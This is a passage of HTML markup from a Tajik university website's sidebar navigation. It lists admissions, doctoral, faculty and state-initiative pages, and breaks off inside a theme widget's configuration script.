			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_69157a336d4eb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69157a336d4eb" ><script>var block_td_uid_2_69157a336d4eb = new tdBlock();
block_td_uid_2_69157a336d4eb.id = "td_uid_2_69157a336d4eb";
block_td_uid_2_69157a336d4eb.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_69157a336d4eb_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 